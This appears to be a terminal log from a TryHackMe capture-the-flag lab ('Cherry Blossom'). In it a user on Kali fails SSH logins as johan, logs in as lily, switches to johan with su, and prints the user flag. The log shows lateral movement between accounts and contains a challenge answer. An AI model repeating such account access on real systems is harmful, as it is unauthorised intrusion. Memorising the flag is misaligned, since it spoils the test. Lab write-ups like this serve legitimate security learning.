 root@kali:~/Downloads/thm_cherry# ssh johan@10.10.217.173
The authenticity of host '10.10.217.173 (10.10.217.173)' can't be established.
ECDSA key fingerprint is SHA256:EZ3f3eJR3ecE+aLZiYDNKp3dQHqtk2nrhusPPN5Xruc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.217.173' (ECDSA) to the list of known hosts.
johan@10.10.217.173's password:
Permission denied, please try again.
johan@10.10.217.173's password:
Permission denied, please try again.
johan@10.10.217.173's password:
johan@10.10.217.173: Permission denied (publickey,password).
root@kali:~/Downloads/thm_cherry# ssh lily@10.10.217.173
lily@10.10.217.173's password:
#####################################
##########  Welcome, Lily  ##########
#####################################
lily@cherryblossom:~$ su johan
Password:
johan@cherryblossom:/home/lily$ cd ../johan
johan@cherryblossom:~$ ls
user.txt
johan@cherryblossom:~$ cat user.txt
THM{cb064113d54e24dc84f26b1f63bf3098}